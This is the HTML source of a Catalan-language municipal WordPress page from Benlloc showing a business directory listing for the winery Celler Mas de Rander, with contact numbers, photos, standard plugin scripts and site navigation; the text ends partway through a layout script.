var EM = {"ajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"ca","dateFormat":"yy-mm-dd","ui_css":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js","required":true,"event":"em_uploader_ready"}}}},"google_maps_api":"AIzaSyA67WYLkHRN1uFB1uUrdnPDKEoQq1sP4cc","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Envia la teua reserva","free":"Envia la teua reserva","payment":"Envia la teua reserva","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Reserve ara","bb_booking":"Reservant...","bb_booked":"Reserva enviada","bb_error":"Error de Reserva. Provar de nou?","bb_cancel":"Cancel\u00b7lar","bb_canceling":"Cancel\u00b7lant...","bb_cancelled":"Cancel\u00b7lat","bb_cancel_error":"Error de Cancel\u00b7laci\u00f3. Provar de nou?","txt_search":"Cerca","txt_searching":"Searching...","txt_loading":"Loading...","event_detach_warning":"Are you sure you want to detach this event? By doing so, this event will be independent of the recurring set of events.","delete_recurrence_warning":"Are you sure you want to delete all recurrences of this event? All events will be moved to trash.","disable_bookings_warning":"Are you sure you want to disable bookings? If you do this and save, you will lose all previous bookings. If you wish to prevent further bookings, reduce the number of spaces available to the amount of bookings you currently have","booking_warning_cancel":"Est\u00e0s segur\/a que vols cancel\u00b7lar la teua reserva?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.6.4.4" id="events-manager-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/child-pages-shortcode/js/child-pages-shortcode.min.js?ver=1.1.4" id="child-pages-shortcode-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/init.js?ver=6.8.3" id="wpzoom-init-js"></script>
<link rel="https://api.w.org/" href="https://benlloc.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://benlloc.es/wp-json/wp/v2/pages/660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benlloc.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://benlloc.es/?p=660' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fdirectori%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fdirectori%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Academica Pro 2.0.9" />
<meta name="generator" content="WPZOOM Framework 2.0.3" />
<style type="text/css">@import url("https://fonts.googleapis.com/css?family=Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic");
#logo h1 a{color:#009086;}
a{color:#009086;}
a:hover{color:#009086;}
#nav-main-menu{background-color:#009086;}
#nav-main-menu{border-top-color:#ffffff;}
footer{background-color:#999999;}
footer{border-top-color:#999999;}
#footer-copy{background-color:#999999;}
#footer-copy{border-top-color:#999999;}
body, .post-content{font-family: 'Lato';}.posts-archive h2, .widget-post{color: #009086;font-family: 'Lato';}h1.post-title{color: #009086;font-family: 'Lato';}.widget .title, h3#reply-title{color: #009086;font-family: 'Lato';}</style>
<style type='text/css'>#zflickr-2 ul li {margin:0px 8px 0px 0px;}</style><script type="text/javascript">var SABAI = SABAI || {}; SABAI.isRTL =  false; SABAI.domain = ""; SABAI.path = "/";</script><link rel="canonical" href="https://benlloc.es/directori/listing/sat-mas-de-rander" /><meta property="og:url" content="https://benlloc.es/directori/listing/sat-mas-de-rander" /><link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-32x32.png" sizes="32x32" />
<link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-180x180.png" />
<meta name="msapplication-TileImage" content="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-270x270.png" />
</head>
<body class="wp-singular page-template-default page page-id-660 wp-theme-benlloch_copy do-etfw sabai-entity-id-102 sabai-entity-bundle-name-directory_listing sabai-entity-bundle-type-directory_listing">

<div id="container">

	<header>
	
		<div class="wrapper">

			<div id="logo">

								
				<a href="https://benlloc.es" title="Web de l&#039;Ajuntament de Benlloc">
											<img src="https://benlloc.es/wp-content/uploads/logo_benlloc.png" alt="Benlloc" />
									</a>
				
				
				
			</div><!-- end #logo -->

						<nav id="top-menu">
								
							</nav><!-- end #top-menu -->
			
						
			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->
	
	</header>

		<nav id="nav-main-menu">

		<a class="btn_menu" id="toggle" href="#"></a>
		
		<div class="wrapper wrapper-menu">

			<ul id="menu-main" class="dropdown"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://benlloc.es">Inici</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-923"><a href="https://benlloc.es/ajuntament/">Ajuntament</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://benlloc.es/ajuntament/salutacio-de-lalcalde/">Salutació de l’alcalde</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://benlloc.es/ajuntament/personal-al-seu-servei/">Personal al seu servei</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://benlloc.es/corporacio-municipal-2/">Corporació municipal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://benlloc.es/ajuntament/plens-municipals/">Plens municipals</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://benlloc.es/ajuntament/ordenances-municipals/">Ordenances municipals</a></li>
	<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://benlloc.es/?page_id=1492">Calculadora d’impostos</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://benlloc.es/ajuntament/tramitacions-de-ladministracio-local/">Tramitacions municipals</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://benlloc.es/ajuntament/fraccionament-de-tributs-locals/">Calendari fiscal i fraccionament de tributs</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://benlloc.es/ajuntament/factura-electronica-codis-de-lentitat-dir3/">Factura electrònica</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1062"><a href="https://benlloc.es/serveis/">Serveis</a>
<ul class="sub-menu">
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://benlloc.es/serveis/infobenlloch-servei-davisos-per-wathsapp/">InfoBenlloch: Avisos per WhatsApp</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://benlloc.es/serveis/esports/">Esports</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://benlloc.es/serveis/foment-de-locupacio/">Foment de l’ocupació</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://benlloc.es/serveis/instal%c2%b7lacions-municipals/">Instal·lacions Municipals</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://benlloc.es/serveis/mercat-de-diumenge/">Mercat de diumenge</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://benlloc.es/serveis/serveis-socials/">Serveis socials</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://benlloc.es/serveis/urbanisme/">Urbanisme</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://benlloc.es/serveis/urgencies-i-salut/">Urgències i salut</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://benlloc.es/poble/">Poble</a>
<ul class="sub-menu">
	<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://benlloc.es/directori/categories/associacions">Associacions</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://benlloc.es/directori/categories/restauracio">Restauració</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="https://benlloc.es/directori/categories/comerc-local">Comerç local</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-766"><a href="https://benlloc.es/directori/categories/serveis-professionals/">Serveis professionals</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-701"><a href="https://benlloc.es/directori/categories/sector-primari">Sector primari</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a href="https://benlloc.es/directori/categories/industria">Indústria</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://benlloc.es/poble/enllacos/">Enllaços</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://benlloc.es/poble/planols-de-benlloch/">Plànols de Benlloc</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://benlloc.es/poble/heraldica-toponim-i-gentilici/">Heràldica, topònim i gentilici</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a>
<ul class="sub-menu">
	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://benlloc.es/coses-per-fer/comarca-del-vi/">Comarca del vi</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-753"><a href="https://benlloc.es/directori/categories/allotjament">Allotjament</a></li>
	<li id="menu-item-3929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3929"><a href="https://benlloc.es/directori/categories/turisme">Turisme actiu</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-752"><a href="https://benlloc.es/directori/categories/patrimoni/" title="Patrimoni">Patrimoni immoble</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://benlloc.es/coses-per-fer/festes-patronals/">Festes patronals</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://benlloc.es/coses-per-fer/sant-antoni/">Sant Antoni</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://benlloc.es/coses-per-fer/sants-martirs/">Sants Màrtirs</a></li>
</ul>
</li>
<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2253"><a href="https://benlloc.es/participacio-ciutadana/">Participació ciutadana</a>
<ul class="sub-menu">
	<li id="menu-item-2482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2482"><a href="https://benlloc.es/participacio-ciutadana/">Informació general</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://benlloc.es/pressuposts-participatius/">Pressuposts Participatius</a></li>
	<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2483"><a href="https://benlloc.es/actes-del-forum/">Actes del Fòrum de Participació</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2485"><a href="https://benlloc.es/directori/categories/associacions">Associacions locals</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="https://benlloc.es/directori/listing/diposit-de-la-participacio">Dipòsit de la Participació</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
<li class="cleaner">&nbsp;</li></ul>		
		</div><!-- end .wrapper .wrapper-menu -->
		
	</nav><!-- end #main-menu -->
	
	<div id="main">

		
		<div class="wrapper">

			
									
						<div class="column column-narrow">

				<div class="widget SlideshowWidget" id="slideshowwidget-14"><p class="title">Porta a Porta Benlloc</p>
	<div class="slideshow_container slideshow_container_style-dark" style="height: 200px; " data-slideshow-id="10447" data-style-name="style-dark" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/5-4.png" alt="porta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">porta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Taxa-justa-2025.png" alt="Taxa justa 2025" width="1587" height="2245" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Taxa justa 2025</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/DICENEFEB.png" alt="DIC,ENE,FEB 26" width="1080" height="1080" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">DIC,ENE,FEB 26</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Infografia-porta-a-porta-1.png" alt="Infografia porta a porta" width="1381" height="2000" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Infografia porta a porta</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-6.png" alt="composta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">composta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/2-8.png" alt="plasti" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">plasti</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/3-4.png" alt="cartonix" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">cartonix</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/4-5.png" alt="vidrina" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">vidrina</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/PHOTO-2025-06-28-11-17-44.jpg" alt="Jornades informatives" width="1600" height="1204" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Jornades informatives</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-5.png" alt="1 contenidors intel·ligents" width="1080" height="1350" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">1 contenidors intel·ligents</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_video">
		<div class="slideshow_slide_video_id" style="display: none;" data-show-related-videos="0">yXyehIvIzTU</div>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGOS-Recollides-3.png" alt="Finançat per la Unió Europea – NextGenerationEU" width="2000" height="1414" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Finançat per la Unió Europea – NextGenerationEU</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/8-2.jpg" alt="Penjador" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Penjador</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-10.jpg" alt="Cubells" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Cubells</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGO-FEM-RESTA.jpg" alt="HORARI" width="1748" height="1240" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">HORARI</div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_text" id="text-4">			<div class="textwidget"><a class="twitter-timeline" data-lang="es" data-width="300" data-height="400" data-dnt="true" data-link-color="#009086" href="https://twitter.com/AjuntaBenlloc">Tweets de @AjuntaBenlloc</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-9"><p class="title">LA PLANA DE L&#8217;ARC</p><a href="https://www.planadelarc.com/ca/" target="_self" class="widget_sp_image-image-link" title="LA PLANA DE L&#8217;ARC"><img width="150" height="150" alt="LA PLANA DE L&#8217;ARC" class="attachment-thumbnail aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/LA-PLANA-DE-LARC-150x150.png" /></a><div class="cleaner">&nbsp;</div></div>
				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="column column-medium">

				
				<div class="widget">
					<h1 class="post-title">Celler Mas de Rander</h1>
					
					<div class="divider">&nbsp;</div>

					<div class="post-content">
						<div id="sabai-content" class="sabai sabai-main">
<div id="sabai-body">
<div id="sabai-entity-content-102" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-full sabai-clearfix" itemscope itemtype="http://schema.org/LocalBusiness">
    <meta itemprop="name" content="Celler Mas de Rander" />
    <link itemprop="url" href="https://benlloc.es/directori/listing/sat-mas-de-rander" />
    <div class="sabai-row">
        <div class="sabai-col-sm-4 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_a5a6f33b24761cc0d72281b1b7d30eff.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="144755466" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_a5a6f33b24761cc0d72281b1b7d30eff.jpg" alt="Logo de l&#039;empresa" itemprop="image" /></a>
<div class="sabai-directory-thumbnails sabai-hidden-xs">
<div class="sabai-row">
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_a5a6f33b24761cc0d72281b1b7d30eff.jpg" rel="prettyPhoto[sabai-directory-directory_listing-102]" data-slb-active="1" data-slb-asset="144755466" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/a5a6f33b24761cc0d72281b1b7d30eff.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_a5a6f33b24761cc0d72281b1b7d30eff.jpg" alt="Logo de l&#039;empresa" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_d3d29861e929bf51a37ef117b241d708.jpg" rel="prettyPhoto[sabai-directory-directory_listing-102]" data-slb-active="1" data-slb-asset="1943635681" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/d3d29861e929bf51a37ef117b241d708.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_d3d29861e929bf51a37ef117b241d708.jpg" alt="Imatge de les instal·lacions" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_ef68a026108416927509c5a49afbef79.jpg" rel="prettyPhoto[sabai-directory-directory_listing-102]" data-slb-active="1" data-slb-asset="1711858009" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/ef68a026108416927509c5a49afbef79.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_ef68a026108416927509c5a49afbef79.jpg" alt="Sala de tonells" /></a></div>
</div>
</div>
</div>        </div>
        <div class="sabai-col-sm-8 sabai-directory-main">
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span>                </div>
                <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" class="sabai-directory-address sabai-hidden">
                    <span itemprop="streetAddress">CV-145</span>
                    <span itemprop="addressLocality">Alcalà de Xivert</span>
                    <span itemprop="addressRegion">Comunidad Valenciana</span>
                    <span itemprop="postalCode">12570</span>
                    <span itemprop="addressCountry">ES</span>
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964302416</span><span class="sabai-visible-xs-inline"><a href="tel:964302416">964302416</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">657922039</span><span class="sabai-visible-xs-inline"><a href="tel:657922039">657922039</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body" itemprop="description">
                <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
    <div class="sabai-navigation sabai-navigation-bottom sabai-entity-buttons">
        <div class="sabai-btn-toolbar"><div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/sat-mas-de-rander/vote/favorite/form" title="Bookmark this Listing" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-voting-btn-favorite" nofollow="nofollow" onclick="SABAI.ajax({loadingImage:false,onSuccess:function(result, target, trigger){trigger.toggleClass(&quot;sabai-active&quot;, result.value == 1); return false;},type:'post',trigger:jQuery(this), container:''}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/sat-mas-de-rander/vote/favorite?__t=0078ef9dca&amp;value=1"><i class="fa fa-bookmark"></i> Bookmark</a></div>
<div class="sabai-btn-group"><a href="#" class="sabai-btn sabai-btn-default sabai-dropdown-toggle sabai-btn-sm sabai-dropdown-link sabai-social-btn-share" title="" onclick="" data-toggle="dropdown"><i class="fa fa-share-alt"></i> Share <span class="sabai-caret"></span></a><ul class="sabai-dropdown-menu"><li><a href="https://benlloc.es/directori/listing/sat-mas-de-rander/share?media=facebook" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-facebook-square"></i> Facebook</a></li><li><a href="https://benlloc.es/directori/listing/sat-mas-de-rander/share?media=twitter" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-twitter-square"></i> Twitter</a></li><li><a href="https://benlloc.es/directori/listing/sat-mas-de-rander/share?media=googleplus" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-google-plus-square"></i> Google+</a></li><li><a href="https://benlloc.es/directori/listing/sat-mas-de-rander/share?media=tumblr" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-tumblr-square"></i> Tumblr</a></li><li><a href="https://benlloc.es/directori/listing/sat-mas-de-rander/share?media=linkedin" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-linkedin-square"></i> LinkedIn</a></li><li><a href="https://benlloc.es/directori/listing/sat-mas-de-rander/share?media=mail" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-envelope-o"></i> Mail</a></li></ul></div>
<div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/sat-mas-de-rander/claim" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-btn-warning sabai-directory-btn-claim"><i class="fa fa-check"></i> Claim this Listing</a></div></div>
    </div>
</div>
</div>
<div id="sabai-inline">
  <div id="sabai-inline-nav">
    <ul class="sabai-nav sabai-nav-tabs sabai-nav-justified">
      <li class=" sabai-active">
        <a href="#" id="sabai-inline-content-photos-trigger" data-toggle="tab" data-target="#sabai-inline-content-photos" class="">Fotos (3)</a>
      </li>
      <li class="">
        <a href="#" id="sabai-inline-content-map-trigger" data-toggle="tab" data-target="#sabai-inline-content-map" class="">Mapa</a>
      </li>
      <li class="">
        <a href="#" id="sabai-inline-content-nearby-trigger" data-toggle="tab" data-target="#sabai-inline-content-nearby" class="">Nearby Listings</a>
      </li>
      <li class="">
        <a href="#" id="sabai-inline-content-related-trigger" data-toggle="tab" data-target="#sabai-inline-content-related" class="">Related Listings</a>
      </li>
    </ul>
  </div>
  <div class="sabai-tab-content" id="sabai-inline-content">
    <div class="sabai-tab-pane sabai-fade sabai-in  sabai-active" id="sabai-inline-content-photos">
      <script type="text/javascript">
jQuery('document').ready(function($){
    var $container = $('.sabai-directory-listing-photos'),
        masonry = function () {
            $container.imagesLoaded(function() {
                var containerWidth = $container.outerWidth() - 1, columnWidth;
                if (containerWidth > 768) {
